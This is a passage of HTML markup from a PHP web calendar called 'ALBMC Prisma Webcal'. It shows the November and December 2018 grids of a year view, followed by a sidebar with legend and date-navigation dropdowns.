						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181122">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181122"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181122"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181123">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181123"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181123"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181124">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181124"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181124"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181125">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181125"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181125"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181126">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181126"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181126"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181127">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181127"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181127"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181128">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181128"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181128"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181129">29</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181129"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181129"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181130">30</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181130"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181130"></a>
						</div>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181201">1</a>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
						<td class="yearright" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181201">December</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181125">25</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181126">26</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181127">27</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181128">28</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181129">29</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181130">30</a>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181201">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181201"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181201"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181202">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181202"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181202"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181203">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181203"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181203"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181204">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181204"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181204"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181205">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181205"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181205"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181206">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181206"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181206"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181207">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181207"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181207"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181208">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181208"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181208"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181209">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181209"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181209"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181210">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181210"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181210"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181211">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181211"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181211"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181212">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181212"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181212"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181213">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181213"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181213"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181214">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181214"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181214"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181215">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181215"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181215"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181216">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181216"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181216"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181217">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181217"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181217"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181218">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181218"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181218"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181219">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181219"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181219"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181220">20</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181220"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181220"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181221">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181221"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181221"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181222">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181222"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181222"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181223">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181223"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181223"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181224">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181224"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181224"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181225">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181225"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181225"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181226">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181226"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181226"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181227">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181227"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181227"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181228">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181228"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181228"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181229">29</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181229"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181229"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181230">30</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181230"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181230"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181231">31</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181231"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181231"></a>
						</div>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20190101">1</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20190102">2</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20190103">3</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20190104">4</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20190105">5</a>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
					</tr>
				</table>
			</td>
			<td width="10">
				<img src="images/spacer.gif" width="10" height="1" alt=" " />
			</td>
			<td width="170" valign="top" class="sidebar">
				
<table width="170" border="0" cellpadding="0" cellspacing="0" class="calborder">
	<tr>
		<td align="left" valign="top" width="24" class="sideback"><a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate="><img src="templates/default/images/left_arrows.gif" alt="Prev" width="16" height="20" border="0" align="left" /></a></td>
		<td align="center" width="112" class="sideback"><font class="G10BOLD">Sat, Apr 28</font></td>
		<td align="right" valign="top" width="24" class="sideback"><a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate="><img src="templates/default/images/right_arrows.gif" alt="Next" width="16" height="20" border="0" align="right" /></a></td>
	</tr>
	<tr>
		<td colspan="3" bgcolor="#FFFFFF" align="left">
			<div style="padding: 5px;">
				<b>Legend:</b><br />
				<img src="templates/default/images/allday_dot.gif" alt=" " width="11" height="10" border="0" />All day event<br>
<img src="templates/default/images/event_dot.gif" alt=" " width="11" height="10" border="0" />Event<br>
				<a class="psf" href="print.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428&amp;printview=year">Printer Friendly</a><br />
				<!-- switch allow_preferences on -->
				<a class="psf" href="preferences.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428">Preferences</a><br />
				<!-- switch allow_preferences off -->
				
				
			</div>
		</td>
	</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td class="tbll"><img src="images/spacer.gif" alt="" width="8" height="4" /></td>
		<td class="tblbot"><img src="images/spacer.gif" alt="" width="8" height="4" /></td>
		<td class="tblr"><img src="images/spacer.gif" alt="" width="8" height="4" /></td>
	</tr>
</table>
<img src="images/spacer.gif" width="1" height="10" alt=" " /><br />

<table width="170" border="0" cellpadding="0" cellspacing="0" class="calborder">
	<tr>
		<td align="center" class="sideback"><div style="height: 17px; margin-top: 3px;" class="G10BOLD">Jump to</div></td>
	</tr>
	<tr>
		<td bgcolor="#FFFFFF" align="left">
			<div style="padding: 5px;">
				<form style="margin-bottom:0;" action="year.php" method="get">
					<input type="hidden" name="cpath" value=""/>
					<input type="hidden" name="cal" value=""/>
					<input type="hidden" name="getdate" value=""/>
					<select name="form_action" class="query_style" onchange="submitform(this.form, this.options[this.selectedIndex].value);"><option value="#">Jump to</option><option value="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20251226">Go to Today</option><option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20251226">Go to This Week</option><option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20251226">Go to This Month</option><option value="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20251226">Go to This Year</option></select>
				</form>
				<form style="margin-bottom:0;" action="year.php" method="get">
					<input type="hidden" name="cpath" value=""/>
					<input type="hidden" name="cal" value=""/>
					<input type="hidden" name="getdate" value=""/>
					<select name="form_action" class="query_style" onchange="submitform(this.form, this.options[this.selectedIndex].value);"><option value="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428" selected="selected">ALBMC Prisma Webcal</option><option value="year.php?cal=all_calendars_combined971&amp;getdate=20180428">All Combined</option></select>
				</form>
				<form style="margin-bottom:0;" action="year.php" method="get">
					<input type="hidden" name="cpath" value=""/>
					<input type="hidden" name="cal" value=""/>
					<input type="hidden" name="getdate" value=""/>
					<select name="form_action" class="query_style" onchange="submitform(this.form, this.options[this.selectedIndex].value);"><option value="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20150428">2015</option>
<option value="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20160428">2016</option>
<option value="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20170428">2017</option>
<option value="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428" selected="selected">2018</option>
<option value="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20190428">2019</option>
<option value="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20200428">2020</option>
<option value="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20210428">2021</option>
</select>
				</form>
				<form style="margin-bottom:0;" action="year.php" method="get">
					<input type="hidden" name="cpath" value=""/>
					<input type="hidden" name="cal" value=""/>
					<input type="hidden" name="getdate" value=""/>
					<select name="form_action" class="query_style" onchange="submitform(this.form, this.options[this.selectedIndex].value);"><option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">January 2018</option>
<option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180201">February 2018</option>
<option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180301">March 2018</option>
<option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180401" selected="selected">April 2018</option>
<option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180501">May 2018</option>
<option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180601">June 2018</option>
<option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180701">July 2018</option>
<option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180801">August 2018</option>
<option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180901">September 2018</option>
<option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181001">October 2018</option>
<option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181101">November 2018</option>
<option value="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181201">December 2018</option>
</select>
				</form>
				<form style="margin-bottom:0;" action="year.php" method="get">
					<input type="hidden" name="cpath" value=""/>
					<input type="hidden" name="cal" value=""/>
					<input type="hidden" name="getdate" value=""/>
					<select name="form_action" class="query_style" onchange="submitform(this.form, this.options[this.selectedIndex].value);"><option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20171231">Dec 31 - Jan 6</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180107">Jan 7 - Jan 13</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180114">Jan 14 - Jan 20</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180121">Jan 21 - Jan 27</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180128">Jan 28 - Feb 3</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180204">Feb 4 - Feb 10</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180211">Feb 11 - Feb 17</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180218">Feb 18 - Feb 24</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180225">Feb 25 - Mar 3</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180304">Mar 4 - Mar 10</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180311">Mar 11 - Mar 17</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180318">Mar 18 - Mar 24</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180325">Mar 25 - Mar 31</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180401">Apr 1 - Apr 7</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180408">Apr 8 - Apr 14</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180415">Apr 15 - Apr 21</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180422" selected="selected">Apr 22 - Apr 28</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180429">Apr 29 - May 5</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180506">May 6 - May 12</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180513">May 13 - May 19</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180520">May 20 - May 26</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180527">May 27 - Jun 2</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180603">Jun 3 - Jun 9</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180610">Jun 10 - Jun 16</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180617">Jun 17 - Jun 23</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180624">Jun 24 - Jun 30</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180701">Jul 1 - Jul 7</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180708">Jul 8 - Jul 14</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180715">Jul 15 - Jul 21</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180722">Jul 22 - Jul 28</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180729">Jul 29 - Aug 4</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180805">Aug 5 - Aug 11</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180812">Aug 12 - Aug 18</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180819">Aug 19 - Aug 25</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180826">Aug 26 - Sep 1</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180902">Sep 2 - Sep 8</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180909">Sep 9 - Sep 15</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180916">Sep 16 - Sep 22</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180923">Sep 23 - Sep 29</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180930">Sep 30 - Oct 6</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181007">Oct 7 - Oct 13</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181014">Oct 14 - Oct 20</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181021">Oct 21 - Oct 27</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181028">Oct 28 - Nov 3</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181104">Nov 4 - Nov 10</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181111">Nov 11 - Nov 17</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181118">Nov 18 - Nov 24</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181125">Nov 25 - Dec 1</option>
